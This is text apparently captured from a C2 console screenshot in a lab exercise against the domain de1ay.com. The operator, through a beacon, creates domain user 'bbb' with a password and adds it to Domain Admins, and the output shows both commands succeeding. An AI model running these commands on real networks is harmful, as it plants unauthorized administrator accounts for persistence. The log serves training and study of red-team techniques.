 192.168.111.201 10.10.10.201 win2008 mssql PC powershell.exe 3508 x86 41ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
beacon> shell net user bbb Qwe123... /add /domain
[*] Tasked beacon to run: net user bbb Qwe123... /add /domain
[+] host called home, sent: 66 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
aaa Administrator bbb
de1ay Guest krbtgt
mssql
命令成功完成。
beacon> shell net group "Domain Admins" bbb /add /domain
[*] Tasked beacon to run: net group "Domain Admins" bbb /add /domain
[+] host called home, sent: 73 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。